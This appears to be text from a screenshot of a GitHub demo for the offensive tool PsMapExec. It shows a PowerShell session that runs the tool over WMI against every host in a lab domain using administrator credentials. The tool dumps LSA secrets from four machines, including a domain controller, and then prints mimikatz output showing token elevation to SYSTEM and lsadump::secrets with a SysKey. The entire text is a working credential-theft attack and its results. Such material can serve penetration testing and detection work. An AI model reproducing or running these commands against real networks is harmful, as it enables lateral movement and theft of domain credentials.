 PS C:\Users\srv01_user> PsMapExec -Targets all -Method wmi -Module lsa -Force -Username administrator -Password Password123!
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.1.2
WMI 10.10.10.100 DC01.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
LSA Secrets written to C:\Users\srv01_user\PME\LSA\DC01.Security.local-LSA.txt
WMI 10.10.10.20 SRV02.Security.local Windows Server 2012 R2 Standard Evaluation [+] SUCCESS Pwned!
LSA Secrets written to C:\Users\srv01_user\PME\LSA\SRV02.Security.local-LSA.txt
WMI 10.10.10.21 CA01.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
LSA Secrets written to C:\Users\srv01_user\PME\LSA\CA01.Security.local-LSA.txt
WMI 10.10.10.38 WS02.Security.local Windows 10 Pro [+] SUCCESS Pwned!
LSA Secrets written to C:\Users\srv01_user\PME\LSA\WS02.Security.local-LSA.txt
Script finished at 20:47:06
PS C:\Users\srv01_user> type "C:\Users\srv01_user\PME\LSA\SRV02.Security.local-LSA.txt"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
384 {0;000003e7} 0 D 23432 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Primary
-> Impersonated !
* Process Token : {0;000e82c8} 0 D 955057 SECURITY\Administrator S-1-5-21-1234693272-621974922-2585150414-500 (14g,23p) Primary
* Thread Token : {0;000003e7} 0 D 978476 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::secrets
Domain : SRV02
SysKey : 919fafc70cf81e95a9c98dd75c09c58c
Local name : SRV02 ( S-1-5-21-283540566-2259846686-360503205 )
Domain name : SECURITY ( S-1-5-21-1234693272-621974922-2585150414 )
Domain FQDN : Security.local